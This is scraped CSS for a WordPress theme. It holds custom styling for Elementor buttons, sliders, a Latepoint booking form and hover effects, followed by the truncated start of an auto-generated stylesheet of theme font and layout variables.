.twentytwenty-wrapper.twentytwenty-vertical .twentytwenty-handle:after {
  display: none;
}

/* Demo */
.position-abs-lc {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.round-square .elementor-button {
  width: 101px;
  height: 101px;
  line-height: 100px;
  padding: 0;
}

.round-square-2 .elementor-button-link {
  overflow: hidden;
}

.round-square-2 .elementor-button {
  width: 193px;
  height: 193px;
  line-height: 193px !important;
  padding: 0;
}

.form-position-abs {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.sc_title_default .extra_bg {
  display: inline-block;
  padding: 0 5px;
}

.VanillaTiltHover img {
  pointer-events: none;
}

.cursor-pointer {
  cursor: pointer;
}

.right_bar g,
#Right_Bar g {
  stroke: var(--theme-color-text_dark);
}

.social_icon .icon-twitter-new {
  font-size: 88%;
}

.size-around .elementor-icon {
  padding: 10px;
}

.no-margin {
  margin: 0 !important;
}

/* for single team col */
.left_shift {
  z-index: 5;
  margin: 0 0 0 -160px;
  width: calc(100% + 160px) !important;
}

/* Add custom styles for default button ( with custom class ) */
.custom_icon_btn.elementor-widget-button .elementor-button {
  font-size: 15px;
  font-weight: 700;
  line-height: 20px;
  padding: 0;
  background-color: transparent;
  letter-spacing: 0;
}
.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-content-wrapper {
  line-height: 4.22rem;
}
.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-content-wrapper .elementor-button-icon {
  border: 1px solid var(--theme-color-text_dark_05);
  font-size: 16px;
  width: 4.22rem;
  height: 4.22rem;
  line-height: 4.8rem;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-content-wrapper .elementor-button-icon svg {
  height: inherit;
}
.custom_icon_btn.elementor-widget-button.elementor-align-right .elementor-button .elementor-button-content-wrapper .elementor-button-icon {
  margin-left: 30px;
}

/* for service single */
.extra_tiny_spacer {
  height: 8px !important;
}

.tiny_spacer {
  height: 13px !important;
}

.small_spacer {
  height: 40px !important;
}

/* Change padding in slider when you use layout as slide */
.small_padding .slider_container .slide_content {
  padding: 0;
}
.small_padding .slider_container .slider-slide {
  padding-left: 15px;
  padding-right: 15px;
}
.body_style_fullscreen .small_padding .slider-slide {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Remove padding in slider when you use layout as slide */
.remove_padding .slider_container .slide_content {
  padding: 0;
}

/* simple_text_link */
.simple_text_link.underline_anim {
  color: var(--theme-color-text_dark) !important;
  font-size: 17px !important;
  padding-bottom: 10px !important;
  background-image: linear-gradient(to right, currentColor 0%, currentColor 100%);
  background-position: 0 100%;
  background-repeat: no-repeat;
  -webkit-background-size: 0 1px;
  background-size: 0 1px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.simple_text_link.underline_anim.underline_do_hover {
  animation: underline_hover_on2 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
}
.simple_text_link.underline_anim.underline_do_hover:hover {
  animation: underline_hover_off2 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
}

@-webkit-keyframes underline_hover_on2 {
  0% {
    -webkit-background-size: 0 2px;
    background-size: 0 2px;
  }
  100% {
    -webkit-background-size: 100% 2px;
    background-size: 100% 2px;
  }
}
@keyframes underline_hover_on2 {
  0% {
    -webkit-background-size: 0 2px;
    background-size: 0 2px;
  }
  100% {
    -webkit-background-size: 100% 2px;
    background-size: 100% 2px;
  }
}
@-webkit-keyframes underline_hover_off2 {
  0% {
    -webkit-background-size: 100% 2px;
    background-size: 100% 2px;
  }
  100% {
    -webkit-background-size: 0 2px;
    background-size: 0 2px;
  }
}
@keyframes underline_hover_off2 {
  0% {
    -webkit-background-size: 100% 2px;
    background-size: 100% 2px;
  }
  100% {
    -webkit-background-size: 0 2px;
    background-size: 0 2px;
  }
}
.button_bg_icon_color,
.button_bg_icon_color_2 {
  font-size: 21px !important;
  font-weight: 400 !important;
  letter-spacing: -0.4px !important;
}
.button_bg_icon_color .icon-envelope-2:before,
.button_bg_icon_color_2 .icon-envelope-2:before {
  margin: -1px -3px 0 0;
}
.button_bg_icon_color.sc_button_simple.sc_button_icon_left .sc_button_icon,
.button_bg_icon_color_2.sc_button_simple.sc_button_icon_left .sc_button_icon {
  margin-right: 0.8em;
}
.button_bg_icon_color .sc_button_icon,
.button_bg_icon_color_2 .sc_button_icon {
  background-color: var(--theme-color-bg_color);
  border: none !important;
  font-size: 20px !important;
}

.button_bg_icon_color_2 .sc_button_icon {
  background-color: var(--theme-color-alter_bg_color);
}

.button_bg_icon_color_3 .sc_button_icon {
  background-color: var(--theme-color-alter_bg_color);
}

.button_alter2_icon_color {
  overflow: visible;
}
.button_alter2_icon_color.sc_button_simple.sc_button_icon_left .sc_button_icon {
  margin-right: 0.8em;
}
.button_alter2_icon_color .sc_button_icon {
  -webkit-box-shadow: 0 0 0 4px rgba(234, 234, 234, 0.2);
  -ms-box-shadow: 0 0 0 4px rgba(234, 234, 234, 0.2);
  box-shadow: 0 0 0 4px rgba(234, 234, 234, 0.2);
  color: var(--theme-color-text_link2);
}

.extra-size-skills .sc_skills_counter_alter .sc_skills_total {
  font-size: 130px;
  letter-spacing: -2px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.extra-size-skills .sc_skills_counter_alter .sc_skills_item_title {
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  color: #C5A48E;
  margin-top: 0 !important;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* color for menu in footer */
.footer_wrap .extra_menu_in_footer .sc_layouts_menu > ul > li > a {
  font-size: 16px;
  font-weight: 700;
  color: var(--theme-color-text_dark) !important;
}
.footer_wrap .extra_menu_in_footer .sc_layouts_menu > ul > li > a:before {
  color: var(--theme-color-text_dark) !important;
}

.alter_clients .widget_slider .slider_container .slider-slide {
  background-color: #ffffff;
}
.alter_clients .widget_slider .slider_container .slider-slide img {
  opacity: 0.2;
  transition: 0.3s;
}
.alter_clients .widget_slider .slider_container .slider-slide:hover img {
  opacity: 1;
}

.awards_slider .widget_slider .slider_type_images .slider-slide {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px 60px;
  min-height: 200px;
  background-color: #ffffff;
  border: 1px solid var(--theme-color-bd_color);
}
.awards_slider .widget_slider .slider_type_images .slider-slide .slide_info {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-shadow: none;
  position: absolute;
  left: 0;
  top: 0;
  justify-content: center;
  flex-direction: column;
  align-items: center;
  height: 100%;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  opacity: 0;
}
.awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_title {
  margin: 0 0 7px 0;
  font-size: 19px;
  font-weight: 500;
  color: #222733 !important;
}
.awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_cats {
  font-size: 18px;
  font-weight: 500;
  color: #7A7E83 !important;
}
.awards_slider .widget_slider .slider_type_images .slider-slide .slide_overlay {
  background: none;
  border: 1px solid #E5E5E5;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.awards_slider .widget_slider .slider_type_images .slider-slide img {
  will-change: transform;
  margin-bottom: 5px;
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.awards_slider .widget_slider .slider_type_images .slider-slide:hover {
  box-shadow: 0 0 15px 3px var(--theme-color-text_dark_005);
  transition: 0.3s ease;
}
.awards_slider .widget_slider .slider_type_images .slider-slide:hover .slide_info {
  opacity: 1;
}
.awards_slider .widget_slider .slider_type_images .slider-slide:hover img {
  opacity: 0;
}
.awards_slider .slider_container {
  padding: 20px;
  margin: -20px;
}

/* Custom styles for header( inner section absolute, layout title full height ) */
.header_fullscreen {
  height: 100vh !important;
}
.header_fullscreen:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  background-color: #000;
  opacity: 0.4;
  z-index: 1;
  pointer-events: none;
}
.header_fullscreen .elementor-widget-trx_sc_layouts_title {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.header_fullscreen .elementor-widget-trx_sc_layouts_title .sc_layouts_title {
  min-height: 100vh;
}

.no-inner-padding .slider_container .slide_content {
  padding: 0 !important;
}

.line-height-0 .elementor-grid-item,
.line-height-0 .elementor-icon-wrapper {
  line-height: 0 !important;
}

body.with_bg_canvas .page_content_wrap {
  background-color: transparent;
}

.up-translateZ {
  -webkit-transform: translateZ(500px);
  -ms-transform: translateZ(500px);
  transform: translateZ(500px);
}

.up-translateZ-wrap .elementor-column-wrap,
.up-translateZ-wrap .elementor-widget-wrap {
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
}

.up-translateZ-elem {
  -webkit-transform: translateZ(20px);
  -ms-transform: translateZ(20px);
  transform: translateZ(20px);
}

.up-translateZ-elem-front {
  -webkit-transform: translateZ(200px);
  -ms-transform: translateZ(200px);
  transform: translateZ(200px);
}

body:not(.elementor-editor-active) .no-title img {
  pointer-events: none;
}

.play_center .elementor-icon-wrapper {
  line-height: 0;
}

.play_center .icon-play:before {
  letter-spacing: -3px;
}

.play_center .elementor-icon i,
.play_center .elementor-icon svg {
  left: 2px;
}

.extra_view_button .sc_button_wrap .sc_button {
  margin-bottom: 15px;
}
.extra_view_button .sc_button_wrap {
  margin-bottom: -15px;
}

.extra-icon-padding .sc_icons_fill .sc_icons_item {
  padding: 3em 2.2em;
}
.extra-icon-padding .sc_icons_fill .sc_icons_icon + .sc_icons_item_details,
.extra-icon-padding .sc_icons_fill .sc_icons_image + .sc_icons_item_details {
  margin-top: 1.6em;
}
.extra-icon-padding .sc_icons_item_title {
  font-size: 24px;
}
.extra-icon-padding .sc_icons_fill .sc_icons_item .sc_icons_item_description {
  font-size: 17px;
}

.shop-nav-slider-custom .widget_slider .slider_container.slider_controls_side .slider_controls_wrap > a {
  background-color: transparent;
  color: var(--theme-color-text);
}
.shop-nav-slider-custom .widget_slider .slider_container.slider_controls_side .slider_controls_wrap > a:before {
  font-size: 22px;
}
.shop-nav-slider-custom .widget_slider .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev {
  margin-left: 0;
}
.shop-nav-slider-custom .widget_slider .slider_container.slider_controls_side .slider_controls_wrap > a.slider_prev:before {
  content: '\e837';
}
.shop-nav-slider-custom .widget_slider .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next {
  margin-right: 0;
}
.shop-nav-slider-custom .widget_slider .slider_container.slider_controls_side .slider_controls_wrap > a.slider_next:before {
  content: '\e836';
}
.shop-nav-slider-custom .widget_slider .slider_container.slider_controls_side .slider_controls_wrap > a:hover {
  color: var(--theme-color-text_dark);
  background-color: transparent;
}

.extra-big-title .sc_item_title {
  font-size: 5.167em;
  line-height: 1em;
  font-weight: 700;
  letter-spacing: -3.3px;
}
.extra-big-title .sc_item_title > .trx_addons_text_gradient {
  padding-right: 2px;
  padding-left: 2px;
}

/* BG Canvas */
/* Autofill Off */
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
  outline: none;
  caret-color: #ffffff;
  -webkit-text-fill-color: var(--theme-color-input_text);
  -webkit-box-shadow: 0 0 0 1000px transparent inset;
  -ms-box-shadow: 0 0 0 1000px transparent inset;
  box-shadow: 0 0 0 1000px transparent inset;
  -webkit-transition: background-color 5000s ease-in-out 0s !important;
  -ms-transition: background-color 5000s ease-in-out 0s !important;
  transition: background-color 5000s ease-in-out 0s !important;
  background: transparent;
  filter: none;
}

/* Latepoint */
.latepoint-w.latepoint-with-summary:not(.latepoint-hide-side-panel).latepoint-summary-is-open.show-summary-on-mobile .latepoint-summary-w,
.latepoint-w.latepoint-with-summary.latepoint-summary-is-open.show-summary-on-mobile .latepoint-summary-w {
  z-index: 10000;
}

@media (min-width: 479px) and (max-width: 767px) {
  .latepoint-w .latepoint-booking-form-element .latepoint-side-panel {
    display: none;
  }

  .latepoint-w .latepoint-summary-w {
    display: none !important;
  }

  .latepoint-w .latepoint-booking-form-element .latepoint-form-w {
    max-width: 100%;
  }
}
@media (max-width: 479px) {
  .os-dates-w {
    margin: 0 -0.5%;
  }

  .latepoint-w .latepoint-booking-form-element .os-monthly-calendar-days,
  .latepoint-w .latepoint-booking-form-element .os-weekdays {
    grid-gap: 10px;
  }

  .latepoint-w.latepoint-shortcode-booking-form .latepoint-booking-form-element {
    margin: 0;
  }

  .latepoint-w .latepoint-booking-form-element .os-items .os-item .os-item-i .os-item-img-w {
    flex: 0 0 40px;
    height: 40px;
    margin-right: 10px;
  }

  .latepoint-w .latepoint-booking-form-element .os-items .os-item .os-item-i .os-item-price-w {
    padding-left: 10px;
  }

  .latepoint-w .latepoint-booking-form-element .os-items .os-item .os-item-i .os-item-name-w .os-item-name {
    font-size: 15px;
  }

  .latepoint-w .latepoint-booking-form-element .os-items .os-item .os-item-i .os-item-price-w .os-item-price {
    font-size: 16px;
  }

  .latepoint-w .latepoint-booking-form-element .latepoint-form-w .latepoint-footer .latepoint-btn {
    padding: 8px;
  }

  .latepoint-w .latepoint-booking-form-element .latepoint-form-w .latepoint-heading-w .os-heading-text {
    font-size: 16px;
  }

  .latepoint-w .latepoint-booking-form-element .os-items.os-as-grid .os-item .os-item-i {
    padding: 8px;
  }

  .latepoint-w .latepoint-booking-form-element .os-items.os-as-grid .os-item .os-item-i .os-item-img-w.os-with-avatar {
    padding: 4px 5px 15px;
  }

  .latepoint-w .latepoint-booking-form-element .os-items.os-as-grid .os-item .os-item-i .os-item-name-w {
    padding-top: 5px;
  }

  .latepoint-w .latepoint-booking-form-element .os-items .os-item .os-item-i .os-item-name-w .os-item-name {
    font-size: 14px;
  }

  .latepoint-w .latepoint-booking-form-element .os-items .os-item-details-btn {
    bottom: -7px;
  }

  .os-current-month-label-w .os-current-month-label {
    font-size: 16px;
  }

  .os-monthly-calendar-days .os-day {
    font-size: 13px;
  }

  .latepoint-booking-form-element .os-step-tabs .os-step-tab.active {
    font-size: 14px;
  }

  .latepoint-booking-form-element .os-step-tabs {
    height: auto;
  }

  .latepoint-w .os-form-group.os-form-textfield-group textarea.os-form-control, .latepoint-w .os-form-group.os-form-textfield-group select.os-form-control, .latepoint-w .os-form-group.os-form-textfield-group input[type="password"].os-form-control, .latepoint-w .os-form-group.os-form-textfield-group input[type="email"].os-form-control, .latepoint-w .os-form-group.os-form-textfield-group input[type="number"].os-form-control, .latepoint-w .os-form-group.os-form-textfield-group input[type="text"].os-form-control {
    font-size: 14px !important;
  }
}
/* Backstage */
.backstage-customizer-access-wrapper .backstage-customizer-access-button {
  font-size: 15px;
  font-weight: 400;
  background-color: var(--theme-color-text_link);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.backstage-customizer-access-wrapper .backstage-customizer-access-button:hover {
  background-color: var(--theme-color-text_hover);
}
.backstage-customizer-access-wrapper .backstage-customizer-access-button a {
  padding: 6px 14px;
}

.rotate-hover.elementor-view-framed .elementor-icon {
  border-color: var(--theme-color-bd_color);
  fill: var(--theme-color-text_dark);
}
.rotate-hover.elementor-view-framed .elementor-icon svg {
  -webkit-transform: rotateZ(0);
  -ms-transform: rotateZ(0);
  transform: rotateZ(0);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_cover:hover + .elementor-container .rotate-hover.elementor-view-framed .elementor-icon,
.rotate-hover.elementor-view-framed .elementor-icon:hover {
  border-color: var(--theme-color-text_dark);
}
.sc_cover:hover + .elementor-container .rotate-hover.elementor-view-framed .elementor-icon svg,
.rotate-hover.elementor-view-framed .elementor-icon:hover svg {
  -webkit-transform: rotateZ(-45deg);
  -ms-transform: rotateZ(-45deg);
  transform: rotateZ(-45deg);
}

.num-hover,
.num-hover * {
  color: var(--theme-color-text);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.sc_cover:hover + .elementor-container .num-hover, .sc_cover:hover + .elementor-container
.num-hover * {
  color: var(--theme-color-text_link);
}

.hover-color-text,
.hover-color-text * {
  color: var(--theme-color-text_dark);
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.sc_cover:hover + .elementor-container .hover-color-text, .sc_cover:hover + .elementor-container
.hover-color-text * {
  color: var(--theme-color-text);
}

.rotate-hover-2 .elementor-icon svg {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: rotateZ(0);
  -ms-transform: rotateZ(0);
  transform: rotateZ(0);
  fill: var(--theme-color-text_dark);
}

.sc_cover:hover + .elementor-container .rotate-hover-2 .elementor-icon svg,
.rotate-hover-2 .elementor-icon:hover svg {
  -webkit-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
  fill: var(--theme-color-text_link);
}

.divider-hover .elementor-divider-separator {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_cover:hover + [class*="elementor-"] .divider-hover .elementor-divider-separator,
.divider-hover:hover .elementor-divider-separator {
  border-color: var(--theme-color-text_link) !important;
}

.timetable-style .elementor-widget-heading .elementor-widget-container {
  height: 100%;
  padding: 6px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-color: var(--theme-color-alter_bg_color);
}
.timetable-style .elementor-heading-title {
  font-size: 14px;
  line-height: 1.3em;
  font-weight: 400;
}
@media (max-width: 767px) {
  .timetable-style .elementor-widget-heading {
    height: auto !important;
  }
}

.nowrap {
  white-space: nowrap;
}

/* Tags Ticker */
.tags_ticker .trx_addons_bg_text .trx_addons_bg_text_char {
  font-family: var(--theme-font-h5_font-family);
}
.tags_ticker .trx_addons_bg_text .trx_addons_bg_text_char .tag {
  margin-right: 8px;
  padding: 14px 30px 15px;
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color);
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
@media (max-width: 767px) {
  .tags_ticker .trx_addons_bg_text .trx_addons_bg_text_char .tag {
    padding: 9px 24px 10px;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://themrl.com/wp-content/themes/manoir/skins/default/css/__custom.css
body_size: 52949
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.031007751937984;--theme-var-sidebar_gap_width:40px}:root{--theme-font-p_font-family:Poppins,sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.84em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.86em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:Syne,sans-serif;--theme-font-h1_font-size:2.5em;--theme-font-h1_font-weight:700;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-1.7px;--theme-font-h1_margin-top:1.1em;--theme-font-h1_margin-bottom:0.38em;--theme-font-h2_font-family:Syne,sans-serif;--theme-font-h2_font-size:2em;--theme-font-h2_font-weight:700;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1.021em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:0px;--theme-font-h2_margin-top:0.77em;--theme-font-h2_margin-bottom:0.43em;--theme-font-h3_font-family:Syne,sans-serif;--theme-font-h3_font-size:1.5em;--theme-font-h3_font-weight:700;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1.086em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:1.15em;--theme-font-h3_margin-bottom:0.6em;--theme-font-h4_font-family:Syne,sans-serif;--theme-font-h4_font-size:1.25em;--theme-font-h4_font-weight:700;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.214em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.42em;--theme-font-h4_margin-bottom:0.6em;--theme-font-h5_font-family:Syne,sans-serif;--theme-font-h5_font-size:1.25em;--theme-font-h5_font-weight:700;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1.417em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.42em;--theme-font-h5_margin-bottom:0.7em;--theme-font-h6_font-family:Syne,sans-serif;--theme-font-h6_font-size:1em;--theme-font-h6_font-weight:700;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.474em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:1.75em;--theme-font-h6_margin-bottom:0.7em;--theme-font-logo_font-family:Syne,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_font-weight:700;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:Syne,sans-serif;--theme-font-button_font-size:15px;--theme-font-button_font-weight:700;--theme-font-button_font-style:normal;--theme-font-button_line-height:21px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:0px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:14px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:12px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.5em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:Syne,sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_font-weight:500;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:Poppins,sans-serif;--theme-font-submenu_font-size:13px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:Poppins,sans-serif}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.manoir_tabs .manoir_tabs_titles li a{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.adp-popup-type-notification-bar .adp-popup-button,.adp-popup-type-notification-box .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:var(--theme-font-button_font-family)}.top_panel .slider_engine_revo 